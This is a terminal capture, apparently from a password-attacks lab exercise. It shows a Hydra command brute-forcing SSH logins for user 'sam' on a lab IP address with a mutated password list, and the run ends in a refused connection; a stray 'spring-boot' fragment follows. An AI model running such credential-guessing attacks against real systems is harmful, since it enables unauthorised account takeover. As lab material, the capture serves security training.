 ┌──(root㉿kali)-[~/Desktop/Password-Attacks]
└─# hydra -l sam -P mut_password.list ssh://10.129.132.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 18:57:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 94044 login tries (l:1/p:94044), ~5878 tries per task
[DATA] attacking ssh://10.129.132.15:22/
[ERROR] could not connect to ssh://10.129.132.15:22 - Connection refused
spring-boot...